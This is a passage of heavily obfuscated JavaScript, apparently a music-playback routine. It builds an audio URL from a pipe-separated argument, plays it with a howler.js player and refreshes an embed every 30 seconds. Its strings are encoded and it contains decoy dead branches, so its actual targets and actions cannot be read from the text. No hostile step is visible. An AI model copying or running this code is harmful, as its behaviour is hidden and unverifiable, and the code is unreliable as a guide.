_0x47b0a5=_0x1db0f4,_0x44a438=_0x1db0f4,_0x462444=_0x59267a,_0x434e7f=_0x2f7304,_0x491680=_0x422fa0,_0x1129f6={};_0x1129f6[_0x47b0a5('0x569','(Rvf')]=_0x37b69d[_0x44a438('0x196','GU^6')],_0x1129f6[_0x47b0a5('0xb55','@Zm7')]=function(_0x135c9a,_0xf0eb03){var _0x341108=_0x47b0a5;return _0x37b69d[_0x341108('0x617',']PjI')](_0x135c9a,_0xf0eb03);},_0x1129f6[_0x44a438('0x56f','oOJN')]=_0x37b69d[_0x491680('0x39c','(Rvf')],_0x1129f6[_0x44a438('0x3e1','HbQ2')]=_0x37b69d[_0x462444('0x9c','wDd7')];var _0x2cafa4=_0x1129f6;if(_0x37b69d[_0x44a438('0xa76','Qq0E')](_0x37b69d[_0x44a438('0x2f5','wy(9')],_0x37b69d[_0x434e7f('0x906','o7d0')])){function _0x4c8155(){var _0x3d7277=_0x44a438,_0x579623=_0x47b0a5,_0xaffa29=_0x44a438,_0x37adf8=_0x44a438,_0x5cded0=_0x434e7f;!_0x5b69ac[_0x3d7277('0x309','o7d0')+_0x3d7277('0x5be','P74%')+'ed']?_0x449316[_0x3d7277('0x18c','FALV')+'er']=_0x2cafa4[_0x579623('0x818','jd]d')]:_0x2cafa4[_0x5cded0('0x528','gpT#')](_0x221736[_0x37adf8('0x313','nE^9')+'ct'],_0x2cafa4[_0x579623('0x2f8','@Zm7')])&&(_0x45f4b0[_0x37adf8('0x815','s1%s')+'er']=_0x2cafa4[_0x3d7277('0x3e1','HbQ2')]);}}else{if(_0x37b69d[_0x491680('0xf7','(Rvf')](HostPlengPlayer[_0x44a438('0x903','ikCq')+'ng'](),![]))EMBED[_0x491680('0x950','rvJ4')+_0x44a438('0x9','y!L$')][_0x44a438('0x730',')kQF')+_0x434e7f('0x714','TbB^')+_0x47b0a5('0x484','9TqP')](_0x37b69d[_0x47b0a5('0x4bf','P74%')],!![]);}}),_0x26a985[_0x422fa0('0x281','gpT#')](function(){var _0xb17da3=_0x461929,_0x4b10c0=_0x461929,_0x355c3a=_0x59267a,_0x2460b1=_0x422fa0,_0x3ea2a1=_0x461929;if(_0x37b69d[_0xb17da3('0x8cb','s1%s')](_0x37b69d[_0xb17da3('0x9d6','MLYf')],_0x37b69d[_0x4b10c0('0xa8d','5%Y5')])){function _0x10df8f(){var _0x44aea3=_0xb17da3;_0x4b50e5[_0x44aea3('0x88c','@Zm7')+'er']='IE';}}else{if(_0x37b69d[_0x4b10c0('0xb71','Tw1h')](HostPlengPlayer[_0x2460b1('0x2a4','GU^6')+'ng'](),!![]))EMBED[_0x4b10c0('0x52f','9TqP')+_0x355c3a('0xa66','LXkt')][_0xb17da3('0x891','e[1F')+_0xb17da3('0x504','(Rvf')+_0x3ea2a1('0x767','5%Y5')](_0x37b69d[_0x355c3a('0x19f','@Zm7')],!![]);}});},'runmusic'(_0x23abba){var _0x396760=_0x5b9878,_0x301f1e=_0x3f8d5a,_0x5bc0ee=_0x6a8cf6,_0x5a3370=_0x3f8d5a,_0x47f888=_0x6a8cf6,_0x15f51d={};_0x15f51d[_0x396760('0x608','wDd7')]=function(_0x2e0751,_0x152c16){return _0x2e0751+_0x152c16;},_0x15f51d[_0x396760('0x9f2','HbQ2')]=function(_0x28c908,_0x28362b,_0x893cd6){return _0x28c908(_0x28362b,_0x893cd6);},_0x15f51d[_0x5bc0ee('0x9a6','Z@n&')]=_0x5a3370('0xb33','Qq0E')+'l',_0x15f51d[_0x5bc0ee('0x53b','Tw1h')]=function(_0x269c9b,_0x19e3d7){return _0x269c9b!==_0x19e3d7;},_0x15f51d[_0x5bc0ee('0x74c','CQzv')]=_0x396760('0x23a',')5oy'),_0x15f51d[_0x47f888('0x70b','Szlg')]=_0x301f1e('0x1b5','jd]d'),_0x15f51d[_0x5bc0ee('0xae5','P74%')]=function(_0x2e867d,_0x2e7ea5){return _0x2e867d==_0x2e7ea5;},_0x15f51d[_0x47f888('0x85c',')kQF')]=_0x5bc0ee('0x10','P74%'),_0x15f51d[_0x396760('0xa10','HbQ2')]=_0x5bc0ee('0x5d','Szlg')+'la',_0x15f51d[_0x396760('0xdf','oOJN')]=function(_0x238ffb,_0xaa4772){return _0x238ffb(_0xaa4772);},_0x15f51d[_0x47f888('0xa38','LXkt')]=_0x5a3370('0x45f','^K4D')+_0x47f888('0x59a','dBeS')+_0x396760('0x41a','nGX!'),_0x15f51d[_0x396760('0x2b3','Z@n&')]=_0x301f1e('0x3fa','CQzv'),_0x15f51d[_0x301f1e('0x704','!SDu')]=function(_0x3adec0,_0x10b3fa){return _0x3adec0+_0x10b3fa;},_0x15f51d[_0x5bc0ee('0x911','W2JU')]=_0x396760('0x3cb','u$zM')+_0x301f1e('0x7fd','W2JU'),_0x15f51d[_0x5a3370('0x8bb','jd]d')]=_0x5a3370('0x36a','x0WQ'),_0x15f51d[_0x5a3370('0x9cc','W2JU')]=_0x47f888('0x65','FALV')+_0x47f888('0x63d','TbB^'),_0x15f51d[_0x396760('0x501','nGX!')]=_0x301f1e('0x3e7','7$h&')+'t',_0x15f51d[_0x396760('0x5f6','oOJN')]=_0x5a3370('0x561','s1%s')+'et',_0x15f51d[_0x301f1e('0x29f','ikCq')]=_0x5a3370('0xb70','1Lh6'),_0x15f51d[_0x47f888('0x854','u$zM')]=_0x301f1e('0x4c','rvGa'),_0x15f51d[_0x5a3370('0x31e','e[1F')]=_0x396760('0x8c4','wy(9')+_0x5a3370('0x315','MLYf'),_0x15f51d[_0x5a3370('0x49c','rvJ4')]=_0x301f1e('0x3f5','nE^9'),_0x15f51d[_0x47f888('0x465','Z@n&')]=function(_0x3b59ef,_0x4daa63){return _0x3b59ef<_0x4daa63;},_0x15f51d[_0x5a3370('0x2bc','xJoc')]=function(_0x329d17,_0x3d19cf){return _0x329d17!==_0x3d19cf;},_0x15f51d[_0x47f888('0xa06','!SDu')]=_0x5bc0ee('0x6f6','h)@E')+_0x5bc0ee('0x360','(Rvf'),_0x15f51d[_0x5a3370('0xafe','s1%s')]=_0x5a3370('0x623','x0WQ'),_0x15f51d[_0x47f888('0x972','5%Y5')]=_0x396760('0xa29','h)@E'),_0x15f51d[_0x301f1e('0xaf4','u$zM')]=function(_0x538831,_0x4e83f1){return _0x538831!==_0x4e83f1;},_0x15f51d[_0x396760('0xadb','5%Y5')]=_0x301f1e('0x698','GU^6'),_0x15f51d[_0x5bc0ee('0xa7f','s1%s')]=function(_0x44e0bd,_0x3dff09){return _0x44e0bd===_0x3dff09;},_0x15f51d[_0x47f888('0x861','o7d0')]=_0x5bc0ee('0xb21','Tw1h'),_0x15f51d[_0x5a3370('0x88','HbQ2')]=_0x5bc0ee('0x4d7','^K4D')+'k',_0x15f51d[_0x301f1e('0x78c','LXkt')]=_0x301f1e('0x8c9','x0WQ'),_0x15f51d[_0x5bc0ee('0x270','^K4D')]=_0x301f1e('0x66d','9TqP'),_0x15f51d[_0x301f1e('0x49e','FALV')]=_0x301f1e('0x6f3','1n94')+_0x396760('0x3e9','5%Y5')+_0x301f1e('0x70a','ikCq')+_0x5bc0ee('0x11','5%Y5')+'d',_0x15f51d[_0x301f1e('0x2e4','ikCq')]=function(_0x1e54d9,_0x181f37){return _0x1e54d9===_0x181f37;},_0x15f51d[_0x396760('0xa7','u$zM')]=_0x5a3370('0xb9','rvJ4'),_0x15f51d[_0x5bc0ee('0x5a2','wDd7')]=function(_0x65f462,_0x2d498d){return _0x65f462==_0x2d498d;},_0x15f51d[_0x47f888('0x819','^K4D')]=_0x301f1e('0x5ce','1Lh6'),_0x15f51d[_0x5bc0ee('0x176','nGX!')]=function(_0x116c8f,_0x1cdbaa){return _0x116c8f===_0x1cdbaa;},_0x15f51d[_0x5bc0ee('0xa4b','1Lh6')]=_0x396760('0x1b9','y!L$'),_0x15f51d[_0x5bc0ee('0x970','CQzv')]=_0x47f888('0x7cc','FALV'),_0x15f51d[_0x301f1e('0x2bb','rvJ4')]=function(_0x553699,_0x1edcba,_0x216c59){return _0x553699(_0x1edcba,_0x216c59);},_0x15f51d[_0x47f888('0x529','VCp4')]=_0x5a3370('0x3bf','CQzv'),_0x15f51d[_0x396760('0x5b6','W2JU')]=_0x5a3370('0x998','!SDu'),_0x15f51d[_0x5bc0ee('0x7ea',')5oy')]=function(_0x511eb7,_0x1e2fee){return _0x511eb7==_0x1e2fee;},_0x15f51d[_0x396760('0x749','9TqP')]=function(_0x146ccb,_0x4a5c78){return _0x146ccb==_0x4a5c78;},_0x15f51d[_0x301f1e('0x8e6','1Lh6')]=function(_0x2527b7,_0x25a2d9){return _0x2527b7!==_0x25a2d9;},_0x15f51d[_0x47f888('0x54d','u$zM')]=_0x396760('0x72f','5Q%b')+_0x5bc0ee('0x436','P74%'),_0x15f51d[_0x47f888('0x1f2','e[1F')]=_0x47f888('0x4d3',')kQF')+_0x5bc0ee('0x58a','u$zM')+_0x5a3370('0x6d8','u$zM')+_0x396760('0x584','o7d0')+_0x47f888('0x62','wy(9')+_0x5bc0ee('0x614','jd]d')+_0x5a3370('0x4c9','x0WQ')+_0x5a3370('0x922','W2JU')+_0x5bc0ee('0x65e','oOJN')+_0x301f1e('0x208','5Q%b')+_0x5bc0ee('0x448','Szlg')+_0x396760('0x65d','oOJN')+_0x5bc0ee('0x3d9',')5oy'),_0x15f51d[_0x5a3370('0x5aa','CQzv')]=_0x396760('0x7ad','!SDu'),_0x15f51d[_0x396760('0x701',')kQF')]=function(_0x1953e1,_0x2f8433){return _0x1953e1!==_0x2f8433;},_0x15f51d[_0x5bc0ee('0x879','^K4D')]=_0x5a3370('0x374','x0WQ'),_0x15f51d[_0x396760('0x986',']PjI')]=_0x47f888('0x3f0','gpT#')+_0x5bc0ee('0xaa0','(Rvf'),_0x15f51d[_0x47f888('0x500','W2JU')]=_0x301f1e('0x1dd','e[1F'),_0x15f51d[_0x47f888('0x542','1n94')]=_0x5bc0ee('0x821','5Q%b'),_0x15f51d[_0x301f1e('0x509','o7d0')]=_0x47f888('0x759','%ix!')+'op',_0x15f51d[_0x301f1e('0x8b','HbQ2')]=_0x47f888('0x773','rvJ4'),_0x15f51d[_0x301f1e('0x5f4','Szlg')]=_0x47f888('0x1ef','@Zm7')+_0x5bc0ee('0xb04','GU^6')+_0x5a3370('0xb63','y!L$')+_0x301f1e('0xa71','5%Y5')+_0x47f888('0x5ed','1Lh6'),_0x15f51d[_0x47f888('0x711','FALV')]=_0x5bc0ee('0x52','Szlg')+'ay',_0x15f51d[_0x47f888('0x40a','TbB^')]=_0x47f888('0x95d','(Rvf'),_0x15f51d[_0x5bc0ee('0x366','Qq0E')]=_0x47f888('0x968','x0WQ'),_0x15f51d[_0x5a3370('0xa8c','@Yql')]=_0x301f1e('0x3e5','@Yql'),_0x15f51d[_0x396760('0x245','HbQ2')]=_0x396760('0x677','wy(9')+_0x5a3370('0x85','TbB^'),_0x15f51d[_0x396760('0x48c','1n94')]=function(_0xd6928,_0x2a6c37){return _0xd6928!==_0x2a6c37;},_0x15f51d[_0x47f888('0x5cd','MLYf')]=function(_0x79d7e6,_0x53e812){return _0x79d7e6!==_0x53e812;},_0x15f51d[_0x301f1e('0x10d','Qq0E')]=_0x301f1e('0xa09','x0WQ'),_0x15f51d[_0x47f888('0x1b1','Z@n&')]=_0x301f1e('0x90c',')5oy')+_0x47f888('0x333','MWN3')+_0x301f1e('0x2be',')kQF')+_0x5bc0ee('0x9ac',')5oy'),_0x15f51d[_0x301f1e('0x4fd','HbQ2')]=_0x47f888('0x6d3','x0WQ')+_0x396760('0x4d1',')5oy')+'.',_0x15f51d[_0x5a3370('0x118','Qq0E')]=_0x396760('0x958','Z@n&')+_0x396760('0x2f','rvGa')+_0x47f888('0xb53','5Q%b')+_0x5a3370('0x776','y!L$')+'t',_0x15f51d[_0x301f1e('0x68b','s1%s')]=_0x301f1e('0x87a','dBeS'),_0x15f51d[_0x47f888('0x128','wDd7')]=function(_0x4a77ec,_0x72398d){return _0x4a77ec===_0x72398d;},_0x15f51d[_0x47f888('0xa20','^K4D')]=_0x5a3370('0x871','u$zM'),_0x15f51d[_0x301f1e('0x52e','Z@n&')]=function(_0x20e3ae,_0x4d0b69){return _0x20e3ae===_0x4d0b69;},_0x15f51d[_0x47f888('0x945','u$zM')]=_0x5bc0ee('0x898','@Yql'),_0x15f51d[_0x47f888('0x76c','h)@E')]=_0x5a3370('0x707','LXkt')+'m',_0x15f51d[_0x5a3370('0x989','VCp4')]=function(_0x2ba970,_0x22ac29){return _0x2ba970===_0x22ac29;},_0x15f51d[_0x5bc0ee('0x8ce','Qq0E')]=_0x301f1e('0x428','rvJ4'),_0x15f51d[_0x47f888('0x5c5','(Rvf')]=_0x396760('0x53','wy(9'),_0x15f51d[_0x301f1e('0x492','VCp4')]=function(_0x8d65f5,_0x1b44ea){return _0x8d65f5===_0x1b44ea;},_0x15f51d[_0x47f888('0x887','dBeS')]=_0x47f888('0x929','xJoc'),_0x15f51d[_0x301f1e('0x113','e[1F')]=_0x5a3370('0x9e4','MWN3'),_0x15f51d[_0x396760('0x7b4','rvGa')]=_0x301f1e('0x786','y!L$'),_0x15f51d[_0x5bc0ee('0x869','dBeS')]=_0x5a3370('0x699','s1%s'),_0x15f51d[_0x5a3370('0x424','o7d0')]=function(_0x454247,_0x559d79){return _0x454247!==_0x559d79;},_0x15f51d[_0x5bc0ee('0x8f0','e[1F')]=_0x5bc0ee('0x8af','P74%'),_0x15f51d[_0x301f1e('0x7e9','x0WQ')]=function(_0x4efd12,_0x272c94){return _0x4efd12(_0x272c94);},_0x15f51d[_0x5a3370('0x883','xJoc')]=function(_0x11d1ae,_0x1f6ddb,_0x3f7e8c){return _0x11d1ae(_0x1f6ddb,_0x3f7e8c);},_0x15f51d[_0x301f1e('0x4d9','u$zM')]=_0x5a3370('0x8ab','!SDu');var _0x304b6c=_0x15f51d;if(_0x304b6c[_0x5bc0ee('0x8b7','VCp4')](typeof _0x23abba,_0x304b6c[_0x5bc0ee('0x26e','ikCq')])||_0x304b6c[_0x5bc0ee('0x452','5%Y5')](_0x23abba[_0x301f1e('0x48a','GU^6')]('|')[_0x5a3370('0x20e','CQzv')+'h'],0x3)){if(_0x304b6c[_0x47f888('0x9d4','VCp4')](_0x304b6c[_0x301f1e('0xb4f','1Lh6')],_0x304b6c[_0x396760('0x13d','nE^9')])){function _0x59b961(){var _0x32c75d=_0x301f1e,_0x30966d=_0x47f888,_0xe7063a=_0x47f888,_0x1aea47=_0x5bc0ee,_0x4cdb1b=_0x47f888;_0x425fb6[_0x32c75d('0x524','P74%')][_0x32c75d('0x2db','u$zM')+_0xe7063a('0x61b','Szlg')]=_0x304b6c[_0xe7063a('0x263','nE^9')]('#',_0xd4e0c2[_0xe7063a('0xacf','W2JU')+_0x30966d('0x264','1Lh6')+'s'][_0x1aea47('0x73b','nE^9')+_0x32c75d('0x803','MLYf')]);}}else return EMBED[_0x47f888('0x6e5','jd]d')+_0x5bc0ee('0xe0','Z@n&')][_0x5a3370('0x82c','nE^9')+'y'](_0x304b6c[_0x5a3370('0xada','ikCq')])[_0x396760('0xae8','rvJ4')](_0x304b6c[_0x396760('0x6b1','(Rvf')],_0x304b6c[_0x47f888('0x70d','h)@E')]),![];}EMBED[_0x5a3370('0x72e','Szlg')+_0x5a3370('0xa66','LXkt')][_0x5a3370('0xa86','wy(9')+'y'](_0x304b6c[_0x47f888('0x83d','rvGa')])[_0x396760('0x4c0',']PjI')](_0x304b6c[_0x47f888('0x2d7','VCp4')]),EMBED[_0x5a3370('0x72e','Szlg')+_0x5bc0ee('0x483','Szlg')][_0x396760('0x30f','FALV')+'y'](_0x304b6c[_0x5a3370('0x30c','s1%s')])[_0x5a3370('0xaec','!SDu')](_0x304b6c[_0x396760('0x223','GU^6')]);let _0x2dfc08=EMBED[_0x301f1e('0x497','nGX!')+_0x47f888('0x3bb',')kQF')+'s'][_0x396760('0xaa5','@Zm7')+_0x5bc0ee('0x5e9','W2JU')],_0x14ee27=_0x23abba[_0x5a3370('0x62f','CXQe')]('|'),_0x50498f;if(_0x304b6c[_0x5bc0ee('0x7ba','Z@n&')](_0x14ee27[0x2],_0x304b6c[_0x396760('0x12d','o7d0')]))_0x50498f=';';else{if(_0x304b6c[_0x5bc0ee('0x79c','TbB^')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x580','5%Y5')])||_0x304b6c[_0x396760('0x7b5','P74%')](_0x14ee27[0x2],_0x304b6c[_0x5bc0ee('0x95c','o7d0')]))_0x50498f=_0x304b6c[_0x396760('0x3ed','MLYf')];else{if(_0x304b6c[_0x5a3370('0x953','9TqP')](_0x304b6c[_0x47f888('0x2ce','W2JU')],_0x304b6c[_0x47f888('0xae','rvGa')])){function _0x2a67a1(){var _0x12ed06=_0x9c996d?function(){var _0x1ee605=a0_0x52b7;if(_0x2962d9){var _0x1343dc=_0x14f534[_0x1ee605('0x7a1','TbB^')](_0x38fc4b,arguments);return _0xc5026=null,_0x1343dc;}}:function(){};return _0x132548=![],_0x12ed06;}}else return EMBED[_0x47f888('0x6b4','1Lh6')+_0x5bc0ee('0x832','HbQ2')][_0x47f888('0x122','Szlg')+'y'](_0x304b6c[_0x5bc0ee('0x8c0','9TqP')])[_0x47f888('0x64a','s1%s')](_0x304b6c[_0x301f1e('0xa90','ikCq')],_0x304b6c[_0x396760('0x70d','h)@E')]),![];}}let _0x280d58=_0x5bc0ee('0x9e0','CXQe')+_0x5a3370('0x2d','ikCq')+_0x14ee27[0x0]+(_0x47f888('0x601','GU^6')+_0x5bc0ee('0x1fd','Szlg')+_0x396760('0x44f','(Rvf')+'d/')+_0x14ee27[0x1]+'/'+_0x50498f;if(_0x304b6c[_0x5a3370('0x9d4','VCp4')](typeof HostPlengPlayer,_0x304b6c[_0x5bc0ee('0x671','CXQe')])){if(_0x304b6c[_0x5bc0ee('0x6ce','gpT#')](_0x304b6c[_0x396760('0xb2','9TqP')],_0x304b6c[_0x396760('0x468','7$h&')])){function _0x36b311(){var _0x9919b1=_0x5bc0ee,_0x4efea5=_0x5a3370,_0xac6fc2=_0x47f888,_0x55bee4=_0x47f888,_0x28f1e1=_0x301f1e;_0x3a702d[_0x9919b1('0x80a','7$h&')+_0x4efea5('0x715','rvGa')][_0x4efea5('0x2d9','rvJ4')+_0xac6fc2('0x95a','Qq0E')+_0xac6fc2('0xa00','5Q%b')](_0xa35f93[_0x28f1e1('0x302','1n94')],_0x25a8bc[_0x55bee4('0xacf','W2JU')+_0x28f1e1('0x97f',']PjI')+'s']);}}else HostPlengPlayer[_0x396760('0x98a','7$h&')+'d']();}var _0x25173a={};_0x25173a[_0x5a3370('0xa5d','7$h&')]=[_0x280d58],_0x25173a[_0x301f1e('0xad','o7d0')]=!![],_0x25173a[_0x301f1e('0x683','TbB^')+'t']=[_0x304b6c[_0x5bc0ee('0x5e1','@Zm7')],_0x304b6c[_0x396760('0x26','5%Y5')]],HostPlengPlayer=new Howl(_0x25173a);if(_0x304b6c[_0x301f1e('0x43c','GU^6')](typeof HostPlengInterval,_0x304b6c[_0x47f888('0x21b','Z@n&')])){if(_0x304b6c[_0x47f888('0x7cb','1n94')](_0x304b6c[_0x47f888('0x994','5Q%b')],_0x304b6c[_0x5a3370('0x8f0','e[1F')])){function _0x5be083(){var _0xac8630=_0x5a3370,_0x44a25d=_0x5bc0ee;_0x304b6c[_0xac8630('0xc6','5%Y5')](_0x6bba1a,arguments[_0x44a25d('0x92e','(Rvf')+'e'],0x32);}}else _0x304b6c[_0x5bc0ee('0xaf9','LXkt')](clearInterval,HostPlengInterval),HostPlengInterval='';}HostPlengInterval=_0x304b6c[_0x396760('0x57','Tw1h')](setInterval,function(){var _0x2be59e=_0x47f888,_0x45df51=_0x5a3370,_0x22124c=_0x47f888,_0x4854fc=_0x5a3370,_0x1b4981=_0x301f1e,_0x8fee71={};_0x8fee71[_0x2be59e('0xa46','wy(9')]=_0x304b6c[_0x2be59e('0xc0','xJoc')];var _0x2d9e8b=_0x8fee71;if(_0x304b6c[_0x2be59e('0x5c2','gpT#')](_0x304b6c[_0x45df51('0x4f3','o7d0')],_0x304b6c[_0x2be59e('0x67f','wDd7')]))EMBED[_0x4854fc('0x1d7','5%Y5')+_0x22124c('0xa0c','Tw1h')][_0x4854fc('0x733','u$zM')+_0x2be59e('0x61a','TbB^')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]);else{function _0x2f1f39(){var _0x51acb0=_0x22124c,_0x336b98=_0x2be59e,_0x2c38f9=_0x45df51;_0x35a065[_0x51acb0('0x236','MWN3')+_0x51acb0('0xb3e','@Zm7')+'t'](_0x2d9e8b[_0x51acb0('0x346','x0WQ')],_0x1a84a);}}},0x7530),EMBED[_0x47f888('0x72e','Szlg')+_0x301f1e('0x31','wy(9')][_0x47f888('0x18','wDd7')+_0x47f888('0xab0','^K4D')](_0x14ee27[0x0],_0x14ee27[0x1],_0x14ee27[0x2]),HostPlengPlayer[_0x5bc0ee('0x3e0','gpT#')](_0x304b6c[_0x5bc0ee('0x30e','P74%')],function(){var _0x2289b5=_0x47f888,_0xa3a31c=_0x5a3370,_0x5d8fce=_0x47f888,_0x4050b0=_0x5a3370,_0x2db2ef=_0x396760,_0xb643ac={};_0xb643ac[_0x2289b5('0x850','rvJ4')]=function(_0x53070b,_0x439904){var _0x1e18b8=_0x2289b5;return _0x304b6c[_0x1e18b8('0xb26','h)@E')](_0x53070b,_0x439904);},_0xb643ac[_0xa3a31c('0x403','MLYf')]=_0x304b6c[_0x5d8fce('0x513','W2JU')],_0xb643ac[_0x2289b5('0x10b','h)@E')]=_0x304b6c[_0x5d8fce('0x1','MWN3')],_0xb643ac[_0xa3a31c('0x827','MWN3')]=function(_0x173e89,_0x15b62a){var _0x1bd495=_0x2289b5;return _0x304b6c[_0x1bd495('0x4bd','nGX!')](_0x173e89,_0x15b62a);},_0xb643ac[_0x5d8fce('0x672','u$zM')]=_0x304b6c[_0x2db2ef('0x2ac','CXQe')],_0xb643ac[_0x4050b0('0x6c','^K4D')]=_0x304b6c[_0x2289b5('0x98e','W2JU')],_0xb643ac[_0x2289b5('0x890',')5oy')]=function(_0x33fe0d,_0x2318c5){var _0x1b4bbb=_0xa3a31c;return _0x304b6c[_0x1b4bbb('0x6c1','^K4D')](_0x33fe0d,_0x2318c5);},_0xb643ac[_0x2db2ef('0x1cc','5%Y5')]=_0x304b6c[_0x2289b5('0x6b0','rvJ4')],_0xb643ac[_0x4050b0('0x983',')kQF')]=_0x304b6c[_0x5d8fce('0xff',')5oy')],_0xb643ac[_0x2db2ef('0x42d','rvJ4')]=_0x304b6c[_0x2db2ef('0x9cc','W2JU')],_0xb643ac[_0x5d8fce('0x838','x0WQ')]=_0x304b6c[_0xa3a31c('0x81d','HbQ2')],_0xb643ac[_0xa3a31c('0x295','rvJ4')]=_0x304b6c[_0x2db2ef('0x4bc','^K4D')],_0xb643ac[_0x2289b5('0x6ab','ikCq')]=_0x304b6c[_0x2db2ef('0x2bd','Qq0E')],_0xb643ac[_0x4050b0('0x1ec','CXQe')]=_0x304b6c[_0x2db2ef('0x66a','VCp4')],_0xb643ac[_0x2db2ef('0x246','P74%')]=_0x304b6c[_0x5d8fce('0x781','5%Y5')],_0xb643ac[_0x4050b0('0x93d','h)@E')]=_0x304b6c[_0xa3a31c('0xa45','!SDu')],_0xb643ac[_0x4050b0('0x36','Tw1h')]=function(_0xf7a980,_0x371229){var _0x308431=_0xa3a31c;return _0x304b6c[_0x308431('0x979','(Rvf')](_0xf7a980,_0x371229);},_0xb643ac[_0x4050b0('0x13e','TbB^')]=function(_0x2a260a,_0x45a3c2){var _0x37c023=_0x4050b0;return _0x304b6c[_0x37c023('0xb69','CQzv')](_0x2a260a,_0x45a3c2);},_0xb643ac[_0x4050b0('0x5d1','e[1F')]=_0x304b6c[_0x2db2ef('0x120','Z@n&')],_0xb643ac[_0x2289b5('0x2c8','nGX!')]=_0x304b6c[_0x5d8fce('0x851','HbQ2')],_0xb643ac[_0x2289b5('0x8','Qq0E')]=_0x304b6c[_0x2289b5('0x4c8','y!L$')],_0xb643ac[_0x2db2ef('0x45d','7$h&')]=function(_0x5b9c79,_0x4a9abb){var _0x1207d2=_0xa3a31c;return _0x304b6c[_0x1207d2('0x51f',')5oy')](_0x5b9c79,_0x4a9abb);},_0xb643ac[_0xa3a31c('0x8b1','x0WQ')]=_0x304b6c[_0x2db2ef('0x3be','HbQ2')],_0xb643ac[_0x2289b5('0x7ee','rvJ4')]=function(_0x3825ab,_0x26e2fa){var _0x43a196=_0x4050b0;return _0x304b6c[_0x43a196('0x33e','h)@E')](_0x3825ab,_0x26e2fa);},_0xb643ac[_0x4050b0('0xf1','nE^9')]=_0x304b6c[_0xa3a31c('0xa62','1Lh6')],_0xb643ac[_0x2289b5('0xa69','dBeS')]=_0x304b6c[_0x5d8fce('0x592','(Rvf')],_0xb643ac[_0x2289b5('0x5e6','CQzv')]=_0x304b6c[_0x2db2ef('0x378','rvGa')],_0xb643ac[_0x5d8fce('0x7ec','h)@E')]=_0x304b6c[_0x2289b5('0x270','^K4D')],_0xb643ac[_0x2289b5('0x8f8','dBeS')]=_0x304b6c[_0x4050b0('0xacd','MLYf')];var _0x249aa5=_0xb643ac;if(_0x304b6c[_0x4050b0('0x423','1Lh6')](_0x304b6c[_0x4050b0('0xa7','u$zM')],_0x304b6c[_0x4050b0('0x4ee','s1%s')])){if(_0x304b6c[_0x5d8fce('0x2b1','e[1F')](_0x2dfc08,_0x304b6c[_0x2289b5('0x662','MWN3')])){if(_0x304b6c[_0x4050b0('0x258','Tw1h')](_0x304b6c[_0x2289b5('0xa4b','1Lh6')],_0x304b6c[_0x2289b5('0x5de','GU^6')])){function _0x2c5cbe(){var _0x1c36af=_0x4050b0,_0x3d0b2d=_0xa3a31c,_0x3ca11d=_0x2db2ef,_0x1ff2ed=_0xa3a31c,_0x2f8135=_0x5d8fce;_0x249aa5[_0x1c36af('0x3b1','LXkt')](_0x5e830b[_0x1c36af('0xad8','1Lh6')+'ct'],_0x249aa5[_0x1c36af('0x4e8','9TqP')])&&(_0x172fb8[_0x1c36af('0x94f','x0WQ')+'er']=_0x249aa5[_0x3d0b2d('0x843','5Q%b')]);}}else _0x304b6c[_0x2289b5('0x160','Qq0E')](setTimeout,function(){var _0x5abd2a=_0x4050b0,_0x544c77=_0x5d8fce,_0xad8384=_0x4050b0,_0x489455=_0xa3a31c,_0x3b8033=_0x5d8fce,_0x2506b6={};_0x2506b6[_0x5abd2a('0x489','7$h&')]=_0x249aa5[_0x544c77('0x99e','y!L$')],_0x2506b6[_0xad8384('0x9b8','!SDu')]=_0x249aa5[_0x489455('0x598','CQzv')],_0x2506b6[_0xad8384('0x463','gpT#')]=function(_0x3b35e3,_0x20d7b2){var _0x1cbdbb=_0xad8384;return _0x249aa5[_0x1cbdbb('0xa83','oOJN')](_0x3b35e3,_0x20d7b2);},_0x2506b6[_0x3b8033('0x440','^K4D')]=_0x249aa5[_0x3b8033('0x79','!SDu')],_0x2506b6[_0x5abd2a('0x9dd','!SDu')]=_0x249aa5[_0x3b8033('0x955',']PjI')],_0x2506b6[_0x489455('0xa39','5%Y5')]=_0x249aa5[_0x544c77('0xb4d','VCp4')],_0x2506b6[_0x544c77('0x17e','P74%')]=_0x249aa5[_0xad8384('0x4dc','(Rvf')],_0x2506b6[_0x3b8033('0x993','Z@n&')]=_0x249aa5[_0x489455('0x502','P74%')],_0x2506b6[_0x489455('0x503','FALV')]=_0x249aa5[_0x5abd2a('0x72d',')5oy')],_0x2506b6[_0x3b8033('0x467','^K4D')]=_0x249aa5[_0x3b8033('0x4ef','dBeS')],_0x2506b6[_0xad8384('0x9a','7$h&')]=_0x249aa5[_0xad8384('0x28b','9TqP')],_0x2506b6[_0xad8384('0x268','Tw1h')]=_0x249aa5[_0x3b8033('0x49a','s1%s')],_0x2506b6[_0x5abd2a('0x7d9','5%Y5')]=function(_0x5a20bd,_0x359f12){var _0x47f88a=_0xad8384;return _0x249aa5[_0x47f88a('0x619','e[1F')](_0x5a20bd,_0x359f12);},_0x2506b6[_0x3b8033('0x1b','(Rvf')]=function(_0x2bb81c,_0x18bf33){var _0x18a5bb=_0x489455;return _0x249aa5[_0x18a5bb('0x1bf','Tw1h')](_0x2bb81c,_0x18bf33);},_0x2506b6[_0x489455('0xadd','gpT#')]=_0x249aa5[_0x5abd2a('0x37c','xJoc')],_0x2506b6[_0x544c77('0x109','MWN3')]=_0x249aa5[_0x489455('0x8db','h)@E')],_0x2506b6[_0xad8384('0x5f0','oOJN')]=_0x249aa5[_0x5abd2a('0x625','VCp4')];var _0x6d71dd=_0x2506b6;if(_0x249aa5[_0xad8384('0x687','s1%s')](_0x249aa5[_0x3b8033('0x413','GU^6')],_0x249aa5[_0x489455('0x411','MWN3')])){function _0xa2ed7d(){var 